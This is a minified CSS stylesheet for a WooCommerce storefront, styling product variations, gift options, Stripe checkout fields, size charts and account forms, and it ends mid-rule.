.woocommerce-variation-price{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce-message.woo-notice-box{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-message .view_cart_link:after{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:5px}.woocommerce-message .added_msg{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:10px;border-right:1px solid #ccc}.mwb_wgm_added_wrapper .form-row p.field-wrapper{margin-bottom:0}.mwb_wgm_added_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.mwb_wgm_added_wrapper .mwb_wgm_delivery_method_wrap{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:24px}.mwb_wgm_added_wrapper .form-row{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}div#previewBox{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;display:none}#TB_closeWindowButton:hover .tb-close-icon,#TB_closeWindowButton:focus .tb-close-icon{color:#888}@media only screen and (max-width: 47.99em){.product-type-wgm_gift_card .c-product-item .c-scroll-fade-in-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:0}.product-type-wgm_gift_card .c-product-item .c-scroll-fade-in-block .c-product-item_wrap_info{margin:0;width:100%;padding:0 20px 0}}body #booked-profile-page .booked-show-cf{font-weight:normal}body #booked-profile-page .booked-show-cf i{margin-right:5px}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>div,body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.cancel{float:none;margin:0;text-align:center;display:inline-block;padding:.75rem 1.15rem;font-size:12px;border-radius:0}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc{background-image:none;border-color:#000}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc:hover,body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc:focus{background:#000;color:#fff !important;font-weight:bold}body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_icon{display:none}body #booked-profile-page .cf-meta-values-hidden p.cf-meta-value strong{line-height:1.15;font-weight:400;font-size:.75rem;color:#888;font-family:var(--fontBody)}body #booked-profile-page .cf-meta-values-hidden{padding:0;border-left:0px}.ch-disable-add-to-cart{cursor:not-allowed !important;pointer-events:none !important;background:#e6e6e6 !important;border-color:#e6e6e6 !important}.disable_wishlist_float{position:absolute;width:100%;height:100%;z-index:99999;top:0}.shop--single .summary .yith_wapo_groups_container{float:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{padding:0}.variations.pdp__attribute--group+.single_variation_wrap .yith_wapo_groups_container{margin-top:24px}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000;margin-top:0}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container label>img{width:25px}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:50px}.ywapo_option_label{font-family:Eina03;font-size:12px;font-weight:400}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-top:0;border-top:none;border-left:none;border-right:none;border-color:#ddd}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels.ywapo_selected{border-color:#000}.ywapo_product_option_description p{font-size:.75rem;color:#666}#stripe-card-element,#stripe-exp-element,#stripe-cvc-element{padding:15px 12px}form.woocommerce-checkout .wc_payment_method label{font-size:.85rem}fieldset#wc-stripe-cc-form{padding:0;margin:0}fieldset#wc-stripe-cc-form .form-row{padding:0}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label{position:relative;padding-left:24px}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated.checked label:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}div#stripe-payment-data>p:not(.form-row){font-size:.85rem;line-height:1.5;margin-top:12px;font-weight:300}.single_variation_wrap .wapo_option_description{font-size:.75rem;font-style:normal;margin-top:5px}.single_variation_wrap .ywapo_label_price{font-size:.85rem}.single_variation_wrap .ywapo_label_price>span{line-height:1.15}.yith_wapo_group_total table,.yith_wapo_group_total tbody{display:block;border:none}.yith_wapo_group_total table td:first-child{font-size:.85rem;width:180px;text-align:left;border-right:0px}.yith_wapo_group_total table tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.yith_wapo_group_total table td:last-child{text-align:right;border-right:0px;-webkit-box-flex:1;-ms-flex:1;flex:1}.yith_wapo_group_total table{max-width:420px}.yith_wapo_group_total table td{padding:6px 12px}.prod-detail-content h2#modal1Title{font-size:.95rem;margin-top:10px}.pdp__attribute .p_small{font-size:.65rem;margin-top:6px;line-height:1.45}.woo-slg-social-container legend{font-size:.75rem;font-family:var(--fontPrimary);line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.woocommerce-form .wooslg-privacy-policy-text p{font-family:var(--fontBody);font-weight:300;line-height:1.5;font-size:1rem}.woocommerce-form .wooslg-privacy-policy-text{margin-bottom:1rem}.woo-slg-social-container .wooslg-privacy-policy-text a{text-decoration:underline !important}.variations select{float:none}.variations_form .variations__attribute__value .selectric-wrapper:not(.justwrap)>select{position:relative;z-index:-1}.variations_form .variations__attribute__value .selectric-wrapper:not(.justwrap){z-index:2}.product-type-variable .variations>div{margin-top:28px}.woocommerce-page form.variations_form.cart{margin-top:0 !important}.cart .variations select{float:none}.cart .variations .selectric-wrapper:not(.justwrap){border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;z-index:1}.cart .variations .selectric-wrapper:not(.justwrap):after{content:"";font-family:"oecicon";font-weight:400;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}.cart .variations .selectric-wrapper:not(.justwrap) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0 !important;padding:0 40px 0px 20px;height:40px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;z-index:-1}.shop-content .onsale{display:none}.cart .variations .select.swatch-control .selectric-wrapper:not(.justwrap){border:none;overflow:hidden}.variations .swatch-wrapper,.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option+label{border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd;color:#aaa}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option+label{margin:0;padding:7px 10px;font-family:var(--fontPrimary);line-height:1;background:none;display:inline-block}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option:checked+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option:checked+label{color:#000;border-color:#000}.variations__attribute .radio-select ul:not(.iconic-was-swatches){padding:0 !important}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li:first-child,.variations .value ul:not(.iconic-was-swatches) li:first-child{margin-left:0}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option,.variations .value ul:not(.iconic-was-swatches) li input.radio-option{display:none}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li,.variations .value ul:not(.iconic-was-swatches) li{margin-left:15px;display:inline-block}.variations .swatch-wrapper a{border:none}.variations .swatch-wrapper{float:none;display:inline-block}.variations .swatch-wrapper,.variations .swatch-wrapper.selected{padding:4px;border-top:none;border-left:none;border-right:none}.variations .swatch-wrapper.selected{border-bottom:1px solid #000}.ch_vari_price .woocommerce-variation-availability p.stock.in-stock{font-size:.75rem;margin-bottom:0}.ch_vari_price{margin-bottom:1rem}.product-type-variable .ch_vari_price>div:empty{margin:0}.swatch-control+.swatch-label{margin-top:4px;margin-bottom:0;font-family:var(--fontPrimary);font-size:.8rem}.bundle_error .woocommerce-info ul li:before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.bundle_error .woocommerce-info ul{padding:0}.bundle_error .woocommerce-info ul li{padding:4px 12px 4px 32px;color:#000;border:1px solid;font-size:.85rem;position:relative}.bundle_error .woocommerce-info ul li+li{margin-top:6px}@media(min-width: 768px){.product-type-variable .variations.pdp__attribute--group{margin-top:-28px}.cart .bundle_button{display:-webkit-box;display:-ms-flexbox;display:flex}}.acc-item ul li{list-style:disc;line-height:1.45}.acc-item ul li+li{margin-top:4px}.acc-item ul.detail_additional.detail_feature li{list-style:none}.ywapo_product_option_description p{line-height:1.45}.cart>.yith_wapo_groups_container:first-child{margin-top:0}.bundled_product_summary .bundled_product_excerpt{max-width:320px}.bundled_product_excerpt p{font-size:.75rem}.gift_options_area{float:none;display:block;width:100%}.gift_options_area .show_gift{float:none}.gift_options_area .cb{display:inline-block !important}.gift_options_area .gift_products .gp_option_item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.5rem}@media(min-width: 480px){.gift_options_area .gift_products .gp_option_item{margin-bottom:.75rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.gift_options_area .gp_option_item .gp_thumb{width:110px}@media screen and (max-width: 380px){.gift_options_area .gp_option_item .gp_thumb{width:30%}}.gift_options_area .gp_title{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}@media(min-width: 480px){.gift_options_area .gp_title{padding-left:1.5rem}}.gift_products .area_title{margin-bottom:1rem;width:100%;font-size:.85rem;font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;letter-spacing:.05em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gift_products .area_title:after{content:"";-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:6px;height:1px;background:#0a0a0a}.gift_products .gp_title .gp_opt__title{font-size:1.05rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.gift_products .gp_title .gp_opt__price{font-size:.85rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;padding-left:.5rem}.gift_products .gp_option_item select{width:auto;min-width:160px;height:38px;font-size:.8rem;position:relative}.gift_products .gp_option_item .gp_opt__desc{font-size:.65rem;line-height:1.45}.gift_products .gp_option_item .gp_opt__desc p:not(:last-child){margin-bottom:8px}.gift_products .gp_option_item .gp_opt__desc p:last-child{margin-bottom:0}.gift_products .gp_title .form-row:not(:last-child){margin-bottom:.85rem}@media(min-width: 480px){.gift_products .gp_title .form-row:not(:last-child){margin-bottom:1rem}}.woocommerce .form-row__select{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce .form-row__select .selectric-wrapper select{padding:0 2rem 0 1rem;background:rgba(0,0,0,0);border-color:#ddd}.woocommerce .form-row__select .selectric-wrapper:before{right:.65rem}.woocommerce .form-row__checkbox label{margin:0;position:relative;cursor:pointer}.woocommerce .form-row__checkbox label input[type=checkbox]+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400}.woocommerce .form-row__checkbox label input[type=checkbox]+span:before,.woocommerce .form-row__checkbox label input[type=checkbox]+span:after{content:"" !important}.woocommerce .form-row__checkbox label input[type=checkbox]+span:before{width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce .form-row__checkbox label input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce .form-row__checkbox label input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.woocommerce .form-row__checkbox label input[type=checkbox]{position:absolute;white-space:nowrap;width:1px;height:1px;border:0;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.area_helptext{font-size:.75rem;margin-bottom:1rem}#woof_html_buffer:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.shop-content .iconic-woothumbs-all-images-wrap{margin-bottom:0}.woocommerce .iconic-was-swatches--text-swatch .iconic-was-swatch{font-family:var(--fontPrimary);border-radius:0px;border:none;border-bottom:1px solid #ddd;color:#aaa !important}.woocommerce .iconic-was-swatches--text-swatch .iconic-was-swatch.iconic-was-swatch--selected{background:none;border-bottom-color:#000;color:#000 !important}.woocommerce .iconic-was-swatch__container{width:25px !important;height:25px !important}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch__graphic--colour{border:1px solid #e8e8e8}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch--selected:before{border-bottom-color:#000}ul.products .c-product-item .iconic-was-swatches--loop li{margin-bottom:0}.variations .iconic-was-swatches{margin:0;padding:0}.variations .variations__attribute__value{padding:0}.variations .variations__attribute__value .iconic-was-swatches__item{margin-bottom:0}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{display:table-cell}.woocommerce .shop--single .summary #size-chart tr:not(:last-child) td,.woocommerce .shop--single .summary #size-chart tr:not(:last-child) th{border-bottom:1px solid #eaeaea}.single-product.info_show_wrap .pop-up{width:100%;max-width:620px}.woocommerce .shop--single .summary #size-chart tr td:first-child{letter-spacing:0px;font-family:var(--fontBody);font-weight:500}.pswp__caption .pswp__caption__center{display:none}.woocommerce .shop--single .summary #size-chart tr:first-child th{border-left:none !important;border-right:none !important;border-top:1px solid #eaeaea;background:#f8f8f8}.shop-content{z-index:0}.single_variation_wrap .stock.out-of-stock{font-size:.85rem;margin-top:12px}@media(min-width: 768px){.shop-content .iconic-woothumbs-all-images-wrap{padding-right:0;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%;border-right:1px solid #e8e8e8}.woocommerce .shop--single .summary{padding-left:30px}}@media(max-width: 767px){.iconic-woothumbs-thumbnails-wrap.iconic-woothumbs-thumbnails-wrap--sliding{display:none;margin-top:0}}#remodal_config_size_info{padding:15px 15px 0px 15px}#remodal_config_size_info .remodal-close{left:auto;right:0;top:0}#remodal_config_size_info tr td,#remodal_config_size_info tr th{text-align:center !important;font-size:.75rem;border-right:none;text-transform:uppercase}#remodal_config_size_info #size-chart tr td:first-child{letter-spacing:0px;font-family:var(--fontBody);font-weight:500}#remodal_config_size_info #size-chart tr:first-child th{border-left:none !important;border-right:none !important;border-top:1px solid #eaeaea;background:#f8f8f8}#remodal_config_size_info #size-chart tr:last-child td{border-bottom:1px solid #eaeaea}#remodal_config_size_info #size-chart tr,#remodal_config_size_info #size-chart tr th:last-child,#remodal_config_size_info #size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#remodal_config_size_info #size-chart tr:not(:last-child) td,#remodal_config_size_info #size-chart tr:not(:last-child) th{border-bottom:1px solid #eaeaea}@media only screen and (min-width: 641px){#remodal_config_size_info{max-width:460px}}@media only screen and (min-width: 768px){#remodal_config_size_info .remodal-close:before{font-size:15px}}.calculation.price{font-size:16px;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}body.woocommerce .configurator-wrap{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}body.woocommerce .configurator-wrap .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}body.woocommerce .configurator-wrap.accordion .summary,body.woocommerce .configurator-wrap.accordion .pwc-configurator-parent-wrap{width:100% !important;padding-left:15px;padding-right:15px;margin-bottom:0 !important;float:none !important}@media screen and (min-width: 768px){.configurator-wrap .summary .product_title{font-size:1.5rem}.pwc-configurator{border-right:1px solid #e8e8e8}body.woocommerce .configurator-wrap.accordion .summary{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50% !important}.configurator-wrap.accordion .pwc-configurator-parent-wrap{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50% !important}}@media(min-width: 1024px){.calculation.price{font-size:15px}}@media screen and (max-width: 991px){.menu-layout-custom .nav-container.nav--active .header__secondary__content{min-height:-webkit-fill-available}.cancel-scroll .row-fluid.banner-ad-promo{display:none}.changePassword{margin-bottom:2rem}}#event_modal.remodal.remodal_hbody .modal_head{font-family:var(--fontSecondary);font-weight:400;letter-spacing:0;font-size:1.45rem;line-height:1.25}#event_modal.remodal button.remodal-close-button.ja{font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px}ul.accordion li h3#modal1Title{font-size:.8rem}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:left}.product-details p.label_details+ul+ul.size_model_wear{margin-top:10px}.product-details p.label_details+.size_model+.size_model{margin-top:0}.acc_size ul.size_model{margin-bottom:20px}ul.size_model li.multi_model_chart:not(:last-child){margin-right:0}ul.size_model li.multi_model_chart{display:block}ul.size_model_wear li.multi_models_wear{display:block;margin-right:0}ul.size_model li .model_name:after{content:"- "}ul.size_model li .model_name+span{padding-left:4px}ul.size_model li.multi_model_chart .lv_list_inner+.lv_list_inner,ul.size_model_wear li.multi_models_wear .label+.value{padding-left:4px}ul.size_model li.multi_model_chart .lv_list_inner .label{padding-right:4px}ul.size_model li.multi_model_chart .lv_list_inner:not(:last-child):after{content:","}.ywsl-social.ywsl-google{max-width:210px}ul.disc{text-align:left}ul.disc li+li{margin-top:6px}ul.disc li{line-height:1.45}.woocommerce-form-login .form-row input{float:none}.ywapo_options_container{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after{border:none}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after img.ywapo_single_option_image{margin:0;width:100%;max-width:62px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after span.ywapo_option_label{padding:0px 12px 12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price{border:1px solid #efefef;position:relative;display:block;font-size:0}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label:not(.with_image){font-size:.75rem;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price .with_image+label:not(.with_image){font-size:.75rem;position:absolute;bottom:12px;left:74px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.ywapo_label.ywapo_label_tag_position_after{border:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio{margin-left:8px;margin-bottom:8px}.ywapo_options_container.has_ywaop_img{margin-left:-8px}.ywapo_options_container{display:-ms-flexbox;display:-webkit-box;display:flex}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.ywapo_label.ywapo_label_tag_position_after{border:none}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image),.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label,.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label+.wapo_option_description{margin:0;padding:0 12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image){padding-top:12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label,.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label+.wapo_option_description{padding-bottom:12px}.woocommerce form .form-row .wapo_option_description{font-size:.65rem;opacity:1}.variations__attribute__value .selectric-wrapper:not(.justwrap)>select,.ywapo_options_container .selectric-wrapper:not(.justwrap)>select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0 !important;padding:0 40px 0 20px;height:40px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1}.variations__attribute__value .selectric-wrapper:not(.justwrap),.ywapo_options_container .selectric-wrapper:not(.justwrap){border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}.variations__attribute__value .selectric-wrapper:not(.justwrap):before,.ywapo_options_container .selectric-wrapper:not(.justwrap):before{opacity:0}.variations__attribute__value .selectric-wrapper:not(.justwrap):after,.ywapo_options_container .selectric-wrapper:not(.justwrap):after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}.page-header #theme-page-title.private_title{padding-top:40px}form.post-password-form p{text-align:center}.shop-content .post-password-form input[type=submit]{float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.shop-content .post-password-form label{float:none}@media screen and (max-width: 767px){.ywapo_options_container.has_ywaop_img{display:block}}@media screen and (max-width: 767px){.page-header #theme-page-title.private_title{padding-top:0px}.shop-content .post-password-form label{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.shop-content .post-password-form input[type=submit]{margin-top:1rem;width:100%;max-width:320px;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}}@media screen and (max-width: 479px){form.post-password-form{max-width:340px}.shop-content .post-password-form label input[type=password]{margin-top:12px}.shop-content .post-password-form p:first-child{font-size:.75rem;max-width:180px;margin-left:auto;margin-right:auto}}.price .bf_price{display:block;font-size:90%}.price .bf_price .price__discount--details{padding-left:8px;font-weight:400;font-family:var(--fontSecondary);letter-spacing:1px}.price .bf_price+.amount{font-weight:600;color:#b43a3a}#news_top_modal.remodal .blog-article-header{padding-left:0;padding-right:0;max-width:620px;margin:0 auto}@media(max-width: 480px){#news_top_modal.remodal .entry-content p{text-align:left !important}#news_top_modal.remodal p br{display:none !important}}.prod-detail-content h2#modal1Title{font-size:.95rem;margin-top:10px}a.unsubscribe_button:hover,a.unsubscribe_button:active,a.unsubscribe_button:focus{color:#000;background:#fff}.p_unsubscribe{margin-bottom:24px;line-height:1.5;font-size:.85rem}.page-content>.row>.col-lg-8.col-md-10.col-12>.container{width:100%}a.unsubscribe_button{display:inline-block;background:#000;color:#fff;border:1px solid #000;padding:12px 24px;line-height:1}.deco_hr{text-align:center;padding:32px 0;position:relative}label.checkbox.form-row__inline-label a{text-decoration:underline}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.mini-product__item.mini-product__deliver_date{font-size:12px;font-weight:bold;font-family:var(--fontBody);text-decoration:underline}.notify_ttl{font-size:1rem;margin-bottom:16px;line-height:1.35;font-family:var(--fontBody);font-weight:600;letter-spacing:1px}.notify_p{line-height:1.45;font-size:.85rem}.notify_p+.notify_ttl{margin-top:42px}.notify_p p:last-child{margin-bottom:0}.notify_p strong{text-decoration:underline}.notify_gift a{text-decoration:underline}.notify_gift a{text-decoration:underline}.page-header+.notify_gift{border-bottom:solid 1px #efefef;text-align:center;padding-bottom:24px}.notify_gift p:last-child{margin-bottom:0}.notify_gift p{margin-top:12px;font-size:90%;color:red}.notify_gift{font-size:.85rem}.product-details .acc-inner p strong{font-family:inherit;font-weight:500}ul.list_desc+p{margin-top:12px}ul.list_desc{margin:0}ul.list_desc li{line-height:1.45}ul.list_desc li+li{margin-top:10px}p+ul.list_desc{margin-top:12px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled{display:none}.jan-size{border-collapse:collapse;border-spacing:0;margin:0}.jan-size td{border-color:#000;border-style:solid;border-width:1px;font-family:var(--fontPrice);font-size:14px;overflow:hidden;padding:10px 5px;word-break:normal}.jan-size th{border-color:#000;border-style:solid;border-width:1px;font-family:var(--fontPrice);font-size:14px;font-weight:normal;overflow:hidden;padding:10px 5px;word-break:normal}.jan-size .tg-cell{text-align:left;vertical-align:top}.jan-size .size_th{line-height:1.15}.jan-size .size_th,.jan-size .size_num_td,.jan-size .size_td{text-align:center}.jan-size .size_num_td.num_st{border-right:none}.jan-size .size_num_td.num_mid{padding-left:0;padding-right:0;border-left:none;border-right:none;position:relative;z-index:1}.cell_half:before,.cell_half:after{content:"";width:50%;height:100%;position:absolute;top:0;z-index:-1}.cell_half:before{left:0}.cell_half:after{right:0}.jan-size .size_num_td.num_en{border-left:none}.tategaki{-ms-writing-mode:tb-rl;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.jan-size tbody .tg-cell .tategaki{letter-spacing:1px}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){text-align:center;width:auto}.jan-size thead .tg-cell:not(.size_th){width:110px;vertical-align:middle;text-align:center}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.hint_table{font-size:12px;margin-top:24px}.hint_table .hint_size+.hint_size{margin-left:10px}.hint_size{display:inline-block;position:relative}.hint_size:before{content:"";width:8px;height:8px;background:#ccc;display:inline-block;margin-right:3px}.cell_ylw,.cell_half_ylw_bf:before,.cell_half_ylw_af:after,.hint_size.size_04:before{background:#fff}.cell_ppl,.cell_half_ppl_bf:before,.cell_half_ppl_af:after,.hint_size.size_03:before{background:plum}.cell_grn,.cell_half_grn_bf:before,.cell_half_grn_af:after,.hint_size.size_02:before{background:#98fb98}.cell_pnk,.cell_half_pnk_bf:before,.cell_half_pnk_af:after,.hint_size.size_01:before{background:#ffb6c1}form.woocommerce-ResetPassword.lost_reset_password>p,form.woocommerce-ResetPassword.lost_reset_password>div{float:none !important;padding:0 .75rem}form.woocommerce-ResetPassword.lost_reset_password>p:first-child{margin-bottom:24px;font-size:.95rem;line-height:1.45}.page_my-account--lost-password .max-width--site{max-width:980px}form.woocommerce-ResetPassword.lost_reset_password .input-text{float:none}.woocommerce-notice-wrapper .woo-notice-box>li{line-height:1.45}.woocommerce .auth__container .woocommerce-form-login .digcon input{float:none !important}@media screen and (max-width: 767px){form.woocommerce-ResetPassword.lost_reset_password>p:first-child{font-size:.85rem}.table-wrap #jis_crontable{position:absolute;left:0;top:0}.table-wrap{position:relative;max-width:100%;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th:not(.size_th){background:#ccc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#ccc}.jan-size thead .tg-cell:not(.size_th){width:58px}.jan-size .tg-cell{vertical-align:middle}.jan-size 